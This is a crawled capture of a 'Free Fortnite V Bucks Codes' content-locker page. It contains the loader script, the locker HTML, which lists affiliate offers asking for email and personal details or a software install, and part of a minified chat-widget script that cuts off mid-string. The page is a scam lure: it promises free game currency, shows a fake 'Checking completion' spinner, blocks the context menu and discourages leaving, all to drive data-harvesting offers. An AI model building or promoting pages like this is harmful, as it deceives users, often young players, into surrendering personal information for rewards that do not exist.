

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.verifycaptcha.com/cl.php?id=9d82e1b454d8bc948b4df5722169465c
body_size: 778
content:
<!DOCTYPE html>
<html>
    <head>
        <title>Free Fortnite V Bucks Codes</title>
        <meta name="robots" content="noindex, nofollow">
        <script type="text/javascript">
            var locker_url = "https:\/\/www.verifycaptcha.com\/cl\/v\/lwe3w";

    var iframecontents;
    var old_display;

    function og_load(options) {

        if (options) {
            var query_vars = Object.keys(options).map(function (key) {
                return encodeURIComponent(key) + '=' + encodeURIComponent(options[key]);
            }).join('&');

            locker_url += '?' + query_vars;
        }

                    // preload
            var xhr = new XMLHttpRequest();
            xhr.open('GET', locker_url, true);
            xhr.onreadystatechange = function() {
                if (this.readyState !== 4) {
                    return;
                }
                if (this.status!==200) {
                    iframecontents = false;
                    return;
                }

                iframecontents = this.responseText;
            };
            xhr.send();

            ogEditBody();
            }

            function ogEditBody() {

            var body = document.getElementsByTagName('body')[0];

            if(document.getElementsByTagName('body')[0] === undefined) {
                setTimeout(ogEditBody, 100);
                return;
            }

            var old_overflow = body.style.overflow;
            old_display = body.style.display;

                            body.style.display = 'none';
            
            ogMakeLocker();
        }

        function ogMakeLocker() {

            var body = document.getElementsByTagName('body')[0];

            if(iframecontents === undefined) {
                setTimeout(ogMakeLocker, 100);
                return;
            }

                            body.style.display = old_display;
            
            if(iframecontents !== false) {

                var body = document.getElementsByTagName('body')[0];

                var iframe = document.createElement('iframe');
                iframe.name = 'iframe';
                iframe.scrolling = 'yes';
                iframe.frameborder = '0';
                iframe.style.border = 'none';
                iframe.style.width = '100%';
                iframe.style.height = '100%';
                iframe.style.position = 'fixed';
                iframe.style.top = 0;
                iframe.style.left = 0;
                iframe.style.zIndex = 16777271;
                iframe.id = 'test_iframe';
                body.appendChild(iframe);
                iframe = document.getElementById("test_iframe");
                iframe.contentDocument.write(iframecontents);

            }
        }

    
function og_getScriptURL() {
    var scripts = document.getElementsByTagName('script');
    var index = scripts.length - 1;
    var myScript = scripts[index];
    var src = myScript.src;
    return src.split('?')[0];
}

function call_locker(options) {
    og_load(options);
}

function og_call(options) {
    og_load(options);
}

            og_load();
    
var ogblock = false;        </script>
    </head>
    <body></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.verifycaptcha.com/cl/v/lwe3w
body_size: 5300
content:
<meta name="viewport" content="width=device-width">
<meta name="csrf-token" content="TA80XJ2hpBHEJ8aGUtOgDwgVmcBRU6PfcmrlRRsi">
<meta name="robots" content="noindex, nofollow">


<style>
    @import url(https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700,300,200);.lockerBackground{position:fixed;top:0;left:0;width:100%;height:100%;background-color:#000;opacity:.8;display:none;z-index:9999998}.lockerPopup{height:auto;z-index:9999999;top:50%;left:50%;position:fixed}.lockerPopup .header{text-align:center;font-weight:700;font-family:'Source Sans Pro',sans-serif}.lockerPopup .content{text-align:center;font-family:'Source Sans Pro',sans-serif}.lockerPopup .footer{font-family:'Source Sans Pro',sans-serif;text-align:center}.lc-checks{list-style:none;margin:0;position:relative;font-family:'Source Sans Pro',sans-serif}.lc-checks li{position:relative;cursor:hand;text-align:center;display:block}.animated{-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}@-webkit-keyframes bounceInDown{0%{opacity:0;-webkit-transform:translate(-50%,-2000px)}60%{opacity:1;-webkit-transform:translateY(-50%,-53%)}80%{-webkit-transform:translateY(-50%,-51%)}100%{-webkit-transform:translate(-50%,-50%)}}@keyframes bounceInDown{0%{opacity:0;transform:translate(-50%,-2000px)}60%{opacity:1;transform:translate(-50%,-53%)}80%{transform:translate(-50%,-51%)}100%{transform:translate(-50%,-50%)}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@media only screen and (min-device-width:560px) and (max-width:800px){.lockerPopup{width:400px!important}.lockerPopup .content{font-size:16px!important}.lockerPopup .header{font-size:20pt;color:#315965}.lc-checks li{font-size:10pt;padding:15px;margin-left:0!important}}@media only screen and (min-width:800px){.lockerPopup .header{font-size:26pt}.lockerPopup .content{font-size:18px}.lc-checks{padding:20px 0}.lc-checks li{padding:15px 0}.lc-checks li{background-color:rgba(73,128,227,.59)}}.lockerPopup{width:580px;background-color:#fff;padding:15px;border-radius:5px;box-shadow:0 0 0 10px rgba(45,208,255,.25)}.lockerPopup .header{padding:0 0 10px;border-bottom:1px solid #c3c2c2;color:#315965}a{color:#475890}.lockerPopup .content{padding:20px 10px 0 10px}.lc-checks{padding:20px 0}.lc-checks li{margin-bottom:10px;font-weight:800;background-color:rgba(73,128,227,.59)}.lockerPopup .footer{padding:10px 0 0;font-size:14px;padding:15px 10px 5px 10px;font-weight:300}.button{background-color:#4980e3;color:#f7fdf8;border:none;font-size:1em;padding:.625rem 0;text-align:center;width:100%;transition:all .2s ease;user-select:none;position:relative;top:0;cursor:pointer}.button:hover{background-color:#4980e3;color:#fff}.button:active{user-select:none}button:focus{outline:0}.spinner-circle{width:14px;height:14px;margin:-4px 0;border:2px solid #fff;display:inline-block;border-radius:500px;-webkit-border-radius:500px;-moz-border-radius:500px;position:relative}.spinner-circle:before{content:'';width:0;height:0;border-top:14px solid rgba(73,128,227,.5);border-right:14px solid transparent;position:absolute;left:6px;top:6px;display:block}.spin{-webkit-animation:spin 2s infinite linear;animation:spin 2s infinite linear}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}

    :root {
        --custom-background-opacity: 0.8;
    }

    /* overrides */

    .lockerBackground {
        opacity: var(--custom-background-opacity);
    }
</style>


    <style>
        :root {
            --custom-background-color: #FFFFFF;
            --custom-border-color: 45, 208, 255;
            --custom-title-color: #315965;
            --custom-offer-color: 73, 128, 227;
            --custom-text-color: #000000;
        }

        /* overrides */

        .lockerPopup {
            background-color: var(--custom-background-color);
            color: var(--custom-text-color);
            box-shadow: 0 0 0 10px rgb(var(--custom-border-color), 0.25);
        }

        .lockerPopup .header {
            color: var(--custom-title-color);
        }

        .lockerPopup .lc-checks li {
            background-color: rgb(var(--custom-offer-color), 0.59);
        }

        .lockerPopup .button {
            background-color: rgb(var(--custom-offer-color));
        }
    </style>


<style class="custom-custom-css" id="custom-custom-css">
    

    
</style>

<div id="contentLockerBackground" class="lockerBackground"></div>
<div id="contentLocker" class="lockerPopup animated bounceInDown">
        <div class="header">
                <span class="tool-title" id="tool-title">Free Fortnite V Bucks Codes</span>
    </div>
                    <div class="content">
                <span class="tool-description" id="tool-description"></span>
        </div>
                <div class="links">
            <ul class="lc-checks">
                                <div id="offer-43399">
                    <a href="https://jump.offerclk.net/aff_c?offer_id=43399&amp;aff_id=193912&amp;aff_sub=ContentLocker&amp;aff_sub2=lwe3w&amp;aff_sub3=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzUxMiJ9.[base64].Y5eVQ-W1QqsC5mxphFUKAOZ3k_Hc8INLJPnXFpSfi_wh-GY_v9P19aMm4ISrn9ibQzbQEh0zWC64PiD7EU2MCw&amp;aff_sub4=&amp;aff_sub5=" target="_blank" onclick="document.dispatchEvent(new CustomEvent('offer-click', {detail: 43399}))" data-offer-link><li><span class="lc-checks__feature">Quick install: Opera GX</span></li></a>
                </div>
                                <div id="offer-69344">
                    <a href="https://jump.offerclk.net/aff_c?offer_id=69344&amp;aff_id=193912&amp;aff_sub=ContentLocker&amp;aff_sub2=lwe3w&amp;aff_sub3=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzUxMiJ9.[base64].Y5eVQ-W1QqsC5mxphFUKAOZ3k_Hc8INLJPnXFpSfi_wh-GY_v9P19aMm4ISrn9ibQzbQEh0zWC64PiD7EU2MCw&amp;aff_sub4=&amp;aff_sub5=" target="_blank" onclick="document.dispatchEvent(new CustomEvent('offer-click', {detail: 69344}))" data-offer-link><li><span class="lc-checks__feature">Get $750 to your CashApp here!</span></li></a>
                </div>
                                <div id="offer-59475">
                    <a href="https://jump.offerclk.net/aff_c?offer_id=59475&amp;aff_id=193912&amp;aff_sub=ContentLocker&amp;aff_sub2=lwe3w&amp;aff_sub3=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzUxMiJ9.[base64].Y5eVQ-W1QqsC5mxphFUKAOZ3k_Hc8INLJPnXFpSfi_wh-GY_v9P19aMm4ISrn9ibQzbQEh0zWC64PiD7EU2MCw&amp;aff_sub4=&amp;aff_sub5=" target="_blank" onclick="document.dispatchEvent(new CustomEvent('offer-click', {detail: 59475}))" data-offer-link><li><span class="lc-checks__feature">Have a chance to get a $100 Chick Fil A Gift Card!</span></li></a>
                </div>
                                <div id="offer-68283">
                    <a href="https://jump.offerclk.net/aff_c?offer_id=68283&amp;aff_id=193912&amp;aff_sub=ContentLocker&amp;aff_sub2=lwe3w&amp;aff_sub3=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzUxMiJ9.[base64].Y5eVQ-W1QqsC5mxphFUKAOZ3k_Hc8INLJPnXFpSfi_wh-GY_v9P19aMm4ISrn9ibQzbQEh0zWC64PiD7EU2MCw&amp;aff_sub4=&amp;aff_sub5=" target="_blank" onclick="document.dispatchEvent(new CustomEvent('offer-click', {detail: 68283}))" data-offer-link><li><span class="lc-checks__feature">Try your luck and get a chance to win an Adidas Gift Card!</span></li></a>
                </div>
                                <div id="offer-68838">
                    <a href="https://jump.offerclk.net/aff_c?offer_id=68838&amp;aff_id=193912&amp;aff_sub=ContentLocker&amp;aff_sub2=lwe3w&amp;aff_sub3=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzUxMiJ9.[base64].Y5eVQ-W1QqsC5mxphFUKAOZ3k_Hc8INLJPnXFpSfi_wh-GY_v9P19aMm4ISrn9ibQzbQEh0zWC64PiD7EU2MCw&amp;aff_sub4=&amp;aff_sub5=" target="_blank" onclick="document.dispatchEvent(new CustomEvent('offer-click', {detail: 68838}))" data-offer-link><li><span class="lc-checks__feature">Have a chance to Win new iPhone 17!</span></li></a>
                </div>
                            </ul>
        </div>
            <button class="button"><span class="spinner-circle spin"></span> <span class="custom-checking" id="custom-checking">Checking completion</span></button>
    <div class="footer">
                </div>
    </div>

<script type="text/javascript">

    function hexToRgb(hex, separator = ', ') {
        var result = /^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(hex);

        return parseInt(result[1], 16) + separator + parseInt(result[2], 16) + separator + parseInt(result[3], 16);
    }

    function loadScript(sScriptSrc, oCallback) {
        var oHead = document.getElementsByTagName('head')[0];
        var oScript = document.createElement('script');
        oScript.type = 'text/javascript';
        oScript.src = sScriptSrc;
        oScript.onload = oCallback;
        oHead.appendChild(oScript);
    }

    var js = "https:\/\/cdn.verifycaptcha.com\/js\/cl\/desktop.js?id=ocYeSh";

    loadScript(js, function() {

        locker = new contentLocker({
            'id': "lwe3w",
            'blockContextMenu': true,
                        'pageCloseMessage': "Are you sure you want to leave?",
                                });

                    window.startConversionChecker({
                channel: "Tool.ContentLocker.lwe3w.12cad06d8d6d7a7985fbaa640e076e19",
                route: "https:\/\/www.verifycaptcha.com\/cl\/ajax\/c\/lwe3w",
                l_route: "https:\/\/www.verifycaptcha.com\/cl\/ajax\/e\/lwe3w",
                completed: locker.actionCompleted,
                converted: null,
            });
        
    });

</script>

<script>
window.lockerAssistant = {
    "color": "#4980E3",
    "locker": {
        "tool_name": "ContentLocker",
        "slug": "lwe3w",
        "ai_assistant_noun": null,
        "title": "Free Fortnite V Bucks Codes",
        "description": ""
    },
    "offers": [
        {
            "short_name": "Quick install: Opera GX",
            "instructions": "Download and run OperaGX!",
            "tracking_url": "https:\/\/www.verifycaptcha.com\/a\/eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzUxMiJ9.[base64].oZjhmB_i-xkiPWtG-3EvzAmKv6rVRZQ9W8M1pC1hfdnj6C3WUSXQ3_og0cqX1S5pJzLLsMUDBJHUrEKZ8N7bTQ",
            "thumbnail": "https:\/\/cdn.verifycaptcha.com\/img\/offer\/43399"
        },
        {
            "short_name": "Get $750 to your CashApp here!",
            "instructions": "Input Emails to have a chance to Get $750 to your CashApp!",
            "tracking_url": "https:\/\/www.verifycaptcha.com\/a\/eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzUxMiJ9.[base64].YCyQlsUFSxtveMJUhEZmFsNo9nZfJkaZIjE7NzGHk1Y0wAVvMsVQF0rVrR20vJj-aPy5_aAFskijMYsZ-Sk83A",
            "thumbnail": "https:\/\/cdn.verifycaptcha.com\/img\/offer\/69344"
        },
        {
            "short_name": "Have a chance to get a $100 Chick Fil A\u00a0Gift Card!",
            "instructions": "Fill in your personal (valid) email and confirm.",
            "tracking_url": "https:\/\/www.verifycaptcha.com\/a\/eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzUxMiJ9.[base64].f1F9QHfCz9YLDc7YyvwY7Enzlt5yfzx7PA_iwUy7W0iOgHH-Air-ttCsWx0bMiB9gSzj1nHab5v0gTJwCuxzyA",
            "thumbnail": "https:\/\/cdn.verifycaptcha.com\/img\/offer\/59475"
        },
        {
            "short_name": "Try your luck and get a chance to win an Adidas Gift Card!",
            "instructions": "Fill in your personal (valid) details and confirm.",
            "tracking_url": "https:\/\/www.verifycaptcha.com\/a\/eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzUxMiJ9.[base64].6vAdnxwqB3-j3LLOVXkOpDNtNgROtDTCSvoqMwk423mqE7nVvDLt_pVpymoORfa6Q9EYBB2l6JulwzN6IWYD1g",
            "thumbnail": "https:\/\/cdn.verifycaptcha.com\/img\/offer\/68283"
        },
        {
            "short_name": "Have a chance to Win new iPhone 17!",
            "instructions": "Input your information to have a chance to win a new iPhone 17!",
            "tracking_url": "https:\/\/www.verifycaptcha.com\/a\/eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzUxMiJ9.[base64].Vr0jof4RvMTHRqIfO3AvxcLwmGCnXUd0WptDNspn4HB1YlHxbv2sipv1HxEGcXaulqq1snga2IhuHiQJFhT2Ew",
            "thumbnail": "https:\/\/cdn.verifycaptcha.com\/img\/offer\/68838"
        }
    ]
}</script>
<script src="https://sdk.lockertools.ai/chat.js"></script>

    <script type="text/javascript">
        parsePreviewChange = function (e) {
            if (e.name === 'custom-border-color' || e.name === 'custom-offer-color') {
                e.value = hexToRgb(e.value);
            }
            return e;
        }
    </script>

<script src="https://stats.trafficinsights.info/script" defer></script>


--- FILE ---
content_type: application/javascript
request_url: https://sdk.lockertools.ai/chat.js
body_size: 8298
content:
(()=>{"use strict";var e={6:(e,t,o)=>{o.d(t,{Z:()=>s});var n=o(81),a=o.n(n),r=o(645),i=o.n(r)()(a());i.push([e.id,"@import url(https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;700&display=swap);"]),i.push([e.id,'#locker_assistant{font-family:"Roboto",sans-serif;color:#111827}#locker_assistant{width:48px;display:flex;position:fixed;right:16px;bottom:16px;flex-direction:column;align-items:flex-end;z-index:99999999}#locker_assistant .toggle{background:rgb(var(--primary-color)/1);display:flex;transition:background-color 300ms cubic-bezier(0.4, 0, 0.2, 1),transform 300ms cubic-bezier(0.4, 0, 0.2, 1);justify-content:center;align-items:center;width:48px;height:48px;border-radius:9999px;cursor:pointer;box-shadow:0 5px 30px -3px rgba(0,0,0,.2),0 2px 12px -2px rgba(0,0,0,.1);pointer-events:all}#locker_assistant .toggle:hover{background:rgb(var(--primary-color)/0.7);transform:scale(1.1)}#locker_assistant .toggle:active{transform:scale(0.8)}#locker_assistant .toggle-icon{color:#fff;width:24px;height:24px}#locker_assistant .toggle .popup-open{pointer-events:all}#locker_assistant .popup{opacity:0;transform:translateY(25px) translateX(25px) scale(0.85);transition:opacity 50ms cubic-bezier(0, 0, 0.2, 1),transform 200ms cubic-bezier(0, 0, 0.2, 1);width:calc(100vw - 32px);overflow:hidden;margin-bottom:16px;border-radius:6px;box-shadow:0 5px 30px -3px rgba(0,0,0,.2),0 2px 12px -2px rgba(0,0,0,.1);height:0;z-index:99;position:relative}@media(min-width: 640px){#locker_assistant .popup{width:350px}}#locker_assistant .popup-open{opacity:1;transform:none;height:auto}#locker_assistant .popup-title{background:rgb(var(--primary-color)/1);padding:12px 16px;color:#fff;font-weight:500;text-align:center}#locker_assistant .popup-conversation{height:calc(70vh - 128px);max-height:calc(70vh - 128px);display:flex;padding-top:6px;padding-bottom:6px;font-size:14px;line-height:20px;flex-direction:column;overflow:auto;background-color:#fff;overflow-x:hidden}@media(min-width: 640px){#locker_assistant .popup-conversation{height:512px}}#locker_assistant .popup-quick-responses{position:absolute;left:0;bottom:54px;right:0;display:flex;flex-direction:column;align-items:flex-end}#locker_assistant .popup-quick-responses-option{font-size:14px;line-height:20px;border:1px solid rgb(var(--primary-color)/1);background:rgb(var(--primary-color)/0.05);padding:8px 16px;margin:6px 8px;color:rgb(var(--primary-color)/1);border-radius:6px;max-width:66.666667%;cursor:pointer;overflow:hidden;opacity:1;transition:opacity 100ms cubic-bezier(0.4, 0, 0.2, 1)}#locker_assistant .popup-quick-responses-option:hover{opacity:.5}#locker_assistant .popup-input-container{display:flex;background-color:#f9fafb;height:48px}#locker_assistant .popup-input-container input{transition:background-color 200ms cubic-bezier(0.4, 0, 0.2, 1);background-color:rgba(0,0,0,0);padding-left:16px;padding-right:16px;font-size:14px;line-height:20px;flex:1 1 0%;height:48px;border-radius:0;border:none;border-top:1px solid #e5e7eb;outline:0}#locker_assistant .popup-input-container input:focus{background-color:#fff}#locker_assistant .popup-input-container input:disabled{cursor:not-allowed;opacity:.5}#locker_assistant .popup-input-button{background-color:rgb(var(--primary-color)/1);transition:background-color 300ms cubic-bezier(0.4, 0, 0.2, 1);display:flex;justify-content:center;align-items:center;width:48px;height:48px;padding:0;cursor:pointer;border:none;border-top:1px solid rgb(var(--primary-color)/1);outline:none}#locker_assistant .popup-input-button:hover:not([disabled]){background-color:rgb(var(--primary-color)/0.75)}#locker_assistant .popup-input-button:disabled{background-color:rgb(var(--primary-color)/0.75);cursor:not-allowed;opacity:.5}#locker_assistant .popup-input-button-icon{color:#fff;width:20px;height:20px}#locker_assistant .popup-message-container{display:flex}#locker_assistant .popup-message-container-sent{justify-content:flex-end}#locker_assistant .popup-message-container-sent .popup-message{background-color:#e5e7eb}#locker_assistant .popup-message-container-received{justify-content:flex-start}#locker_assistant .popup-message-container-received .popup-message{background-color:rgb(var(--primary-color)/1);color:#fff}#locker_assistant .popup-message{display:inline;padding:8px 16px;margin:6px 8px;width:66.666667%;border-radius:6px}#locker_assistant .popup-message-text{line-height:20px}#locker_assistant .popup-message-text a{text-decoration:none;font-weight:bold;border:2px solid #fff;border-radius:5px;display:flex;align-items:center;padding:4px;color:#fff;margin-top:8px}#locker_assistant .popup-message-text a img{height:30px;width:30px;margin-right:4px;border-radius:5px}#locker_assistant .popup-message-typing{margin-left:2.5px;border-right:2px solid rgba(255,255,255,.8);animation:typing 3.5s steps(30, end),blink-caret .75s step-end infinite}@keyframes blink-caret{from,to{border-color:rgba(0,0,0,0)}50%{border-color:rgba(255,255,255,.8)}}#locker_assistant .need-help{background:#1f2937;color:#f3f4f6;padding:0 12px;position:fixed;bottom:26px;height:28px;line-height:28px;right:72px;font-size:14px;border-radius:9999px;white-space:nowrap;transition:right 300ms cubic-bezier(0.4, 0, 0.2, 1);animation:show-need-help 500ms cubic-bezier(0.4, 0, 0.2, 1)}#locker_assistant .toggle:hover+.need-help{right:76.8px}@keyframes show-need-help{0%{opacity:0;transform:scale(0.8, 0.8)}50%{opacity:.8;transform:scale(1.1, 1.1)}100%{opacity:1;transform:scale(1, 1)}}',""]);const s=i},645:e=>{e.exports=function(e){var t=[];return t.toString=function(){return this.map((function(t){var o="",n=void 0!==t[5];return t[4]&&(o+="@supports (".concat(t[4],") {")),t[2]&&(o+="@media ".concat(t[2]," {")),n&&(o+="@layer".concat(t[5].length>0?" ".concat(t[5]):""," {")),o+=e(t),n&&(o+="}"),t[2]&&(o+="}"),t[4]&&(o+="}"),o})).join("")},t.i=function(e,o,n,a,r){"string"==typeof e&&(e=[[null,e,void 0]]);var i={};if(n)for(var s=0;s<this.length;s++){var p=this[s][0];null!=p&&(i[p]=!0)}for(var c=0;c<e.length;c++){var l=[].concat(e[c]);n&&i[l[0]]||(void 0!==r&&(void 0===l[5]||(l[1]="@layer".concat(l[5].length>0?" ".concat(l[5]):""," {").concat(l[1],"}")),l[5]=r),o&&(l[2]?(l[1]="@media ".concat(l[2]," {").concat(l[1],"}"),l[2]=o):l[2]=o),a&&(l[4]?(l[1]="@supports (".concat(l[4],") {").concat(l[1],"}"),l[4]=a):l[4]="".concat(a)),t.push(l))}},t}},81:e=>{e.exports=function(e){return e[1]}},379:e=>{var t=[];function o(e){for(var o=-1,n=0;n<t.length;n++)if(t[n].identifier===e){o=n;break}return o}function n(e,n){for(var r={},i=[],s=0;s<e.length;s++){var p=e[s],c=n.base?p[0]+n.base:p[0],l=r[c]||0,d="".concat(c," ").concat(l);r[c]=l+1;var u=o(d),h={css:p[1],media:p[2],sourceMap:p[3],supports:p[4],layer:p[5]};if(-1!==u)t[u].references++,t[u].updater(h);else{var g=a(h,n);n.byIndex=s,t.splice(s,0,{identifier:d,updater:g,references:1})}i.push(d)}return i}function a(e,t){var o=t.domAPI(t);return o.update(e),function(t){if(t){if(t.css===e.css&&t.media===e.media&&t.sourceMap===e.sourceMap&&t.supports===e.supports&&t.layer===e.layer)return;o.update(e=t)}else o.remove()}}e.exports=function(e,a){var r=n(e=e||[],a=a||{});return function(e){e=e||[];for(var i=0;i<r.length;i++){var s=o(r[i]);t[s].references--}for(var p=n(e,a),c=0;c<r.length;c++){var l=o(r[c]);0===t[l].references&&(t[l].updater(),t.splice(l,1))}r=p}}},569:e=>{var t={};e.exports=function(e,o){var n=function(e){if(void 0===t[e]){var o=document.querySelector(e);if(window.HTMLIFrameElement&&o instanceof window.HTMLIFrameElement)try{o=o.contentDocument.head}catch(e){o=null}t[e]=o}return t[e]}(e);if(!n)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");n.appendChild(o)}},216:e=>{e.exports=function(e){var t=document.createElement("style");return e.setAttributes(t,e.attributes),e.insert(t,e.options),t}},565:(e,t,o)=>{e.exports=function(e){var t=o.nc;t&&e.setAttribute("nonce",t)}},795:e=>{e.exports=function(e){if("undefined"==typeof document)return{update:function(){},remove:function(){}};var t=e.insertStyleElement(e);return{update:function(o){!function(e,t,o){var n="";o.supports&&(n+="@supports (".concat(o.supports,") {")),o.media&&(n+="@media ".concat(o.media," {"));var a=void 0!==o.layer;a&&(n+="@layer".concat(o.layer.length>0?" ".concat(o.layer):""," {")),n+=o.css,a&&(n+="}"),o.media&&(n+="}"),o.supports&&(n+="}");var r=o.sourceMap;r&&"undefined"!=typeof btoa&&(n+="\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(r))))," */")),t.styleTagTransform(n,e,t.options)}(t,e,o)},remove:function(){!function(e){if(null===e.parentNode)return!1;e.parentNode.removeChild(e)}(t)}}}},589:e=>{e.exports=function(e,t){if(t.styleSheet)t.styleSheet.cssText=e;else{for(;t.firstChild;)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(e))}}}},t={};function o(n){var a=t[n];if(void 0!==a)return a.exports;var r=t[n]={id:n,exports:{}};return e[n](r,r.exports,o),r.exports}o.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return o.d(t,{a:t}),t},o.d=(e,t)=>{for(var n in t)o.o(t,n)&&!o.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},o.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),o.nc=void 0,(()=>{var e=o(379),t=o.n(e),n=o(795),a=o.n(n),r=o(569),i=o.n(r),s=o(565),p=o.n(s),c=o(216),l=o.n(c),d=o(589),u=o.n(d),h=o(6),g={};g.styleTagTransform=u(),g.setAttributes=p(),g.insert=i().bind(null,"head"),g.domAPI=a(),g.insertStyleElement=l(),t()(h.Z,g),h.Z&&h.Z.locals&&h.Z.locals;const m=(e,t={})=>{let o;o="svg"===e||"path"===e?document.createElementNS("http://www.w3.org/2000/svg",e):document.createElement(e);for(let e in t)switch(e){case"id":o.id="locker_assistant"+(t[e]?"_"+t[e]:"");break;case"innerText":o.innerText=t[e];break;case"children":o.append(...t[e]);break;case"style":for(let n in t[e])o.style.setProperty(n,t[e][n]);break;default:o.setAttribute(e,t[e])}return o},f=(e=null)=>e?document.getElementById("locker_assistant_"+e):document.getElementById("locker_assistant"),b=e=>{let t;return t=m("path",e?{id:"toggle","stroke-linecap":"round","stroke-linejoin":"round",d:"M8.625 9.75a.375.375 0 11-.75 0 .375.375 0 01.75 0zm0 0H8.25m4.125 0a.375.375 0 11-.75 0 .375.375 0 01.75 0zm0 0H12m4.125 0a.375.375 0 11-.75 0 .375.375 0 01.75 0zm0 0h-.375m-13.5 3.01c0 1.6 1.123 2.994 2.707 3.227 1.087.16 2.185.283 3.293.369V21l4.184-4.183a1.14 1.14 0 01.778-.332 48.294 48.294 0 005.83-.498c1.585-.233 2.708-1.626 2.708-3.228V6.741c0-1.602-1.123-2.995-2.707-3.228A48.394 48.394 0 0012 3c-2.392 0-4.744.175-7.043.513C3.373 3.746 2.25 5.14 2.25 6.741v6.018z"}:{id:"toggle","stroke-linecap":"round","stroke-linejoin":"round",d:"M6 18L18 6M6 6l12 12"}),m("svg",{class:"toggle-icon",xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",stroke:"currentColor","stroke-width":"1.5",children:[t]})},v=(e,t={})=>m("div",{class:t?.sent?"popup-message-container popup-message-container-sent":"popup-message-container popup-message-container-received",children:[m("div",{class:"popup-message",children:t?.typing?[m("span",{class:"popup-message-text",innerText:e}),m("span",{class:"popup-message-typing"})]:[m("span",{class:"popup-message-text",innerText:e})]})]}),x=JSON.parse('{"welcome-message":{"en":"Hello, how can I help you?","fr":"Bonjour, comment puis-je vous aider ?","es":"Hola, ¿en qué puedo ayudarte?","de":"Hallo, wie kann ich dir helfen?","zh":"你好，有什么需要帮助的吗？","ja":"こんにちは、いかがでしょうか？","ar":"مرحبًا، كيف يمكنني مساعدتك؟","ko":"안녕하세요, 도와드릴게 있나요?","ru":"Здравствуйте, чем я могу вам помочь?","pt":"Olá, como posso ajudar você?","it":"Ciao, come posso aiutarti?","nl":"Hallo, waarmee kan ik u helpen?","hi":"नमस्ते, मैं आपकी कैसे मदद कर सकता हूं?","pl":"Witaj, w czym mogę Ci pomóc?","tr":"Merhaba, size nasıl yardımcı olabilirim?","id":"Halo, bagaimana saya bisa membantu Anda?","vi":"Xin chào, tôi có thể giúp gì cho bạn?","sv":"Hej, hur kan jag hjälpa dig?","fi":"Hei, mitä voin auttaa sinua?","da":"Hej, hvordan kan jeg hjælpe dig?"},"quick-responses":[{"en":"What is this?","fr":"Qu\'est-ce que c\'est ?","es":"¿Qué es esto?","de":"Was ist das?","zh":"这是什么？","ja":"これは何ですか？","ar":"ما هذا؟","ko":"이것은 무엇입니까?","ru":"Что это?","pt":"O que é isso?","it":"Cos\'è questo?","nl":"Wat is dit?","hi":"यह क्या है?","pl":"Co to jest?","tr":"Bu ne?","id":"Apa ini?","vi":"Cái này là gì?","sv":"Vad är det här?","fi":"Mikä tämä on?","da":"Hvad er dette?"},{"en":"I need help with 